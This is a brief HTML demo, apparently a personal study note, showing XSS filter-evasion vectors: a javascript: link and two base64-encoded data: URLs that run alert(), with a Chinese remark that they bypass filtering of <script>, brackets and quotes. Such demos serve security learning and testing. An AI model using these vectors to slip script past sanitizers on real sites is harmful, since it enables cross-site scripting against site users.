 <!DOCTYPE html>
<html>
<head>
        <title>decodeDemo</title>
        <meta charset="utf-8">
</head>
<body>
<p>     <a href="javascript:alert(5)">javascript伪协议</a></p>
<p>     <a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTs8L3NjcmlwdD4=">data 伪协议 base64</a></p>
<p>     <a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiMSIpOzwvc2NyaXB0Pg==">含双引号data 伪协议 base64</a></p>
</body>
</html>
~
用于对 <script> 标签，(，)，`，'，" 等过滤的绕过。
@Geekby